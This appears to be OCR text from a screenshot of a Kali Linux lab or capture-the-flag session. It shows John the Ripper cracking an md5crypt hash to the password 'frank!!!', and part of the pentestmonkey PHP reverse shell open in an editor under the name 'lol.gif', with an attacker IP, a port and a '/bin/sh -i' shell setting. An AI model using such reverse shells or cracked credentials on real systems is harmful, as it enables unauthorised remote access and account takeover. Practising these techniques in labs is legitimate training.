 1 2 3 4 2 15:49
kali@kali: ~/Downloads
File Actions Edit View Help
(kali㉿kali)-[~/Downloads]
$ ls
hash.txt index.html.bak
HACKER DETECTED *********
(kali㉿kali)-[~/Downloads]
$ john hash.txt
Created directory: /home/kali/.john
Warning: detected hash type "md5crypt", but the string is a
Use the "--format=md5crypt-long" option to force loading th
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variant
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for stat
Warning: Only 22 candidates buffered for the current salt,
frank!!! (frank)
1g 0:00:00:00 DONE 1/3 (2022-10-15 15:42) 14.28g/s 2842p/s
Use the "--show" option to display all of the cracked passw
Session completed.
(kali㉿kali)-[~/Downloads]
$ john hash.txt --show
frank:frank!!!
1 password hash cracked, 0 left
(kali㉿kali)-[~/Downloads]
$
*~/Desktop/lol.gif - Mousepad
File Edit Search View Document Help
40 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
41 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
42 // Some compile-time options are needed for daemonisation (like pcntl,
posix). These are rarely available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = ''; // CHANGE THIS
51 $port = 1234; // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
59 //
60 // Daemonise ourself if possible to avoid zombies later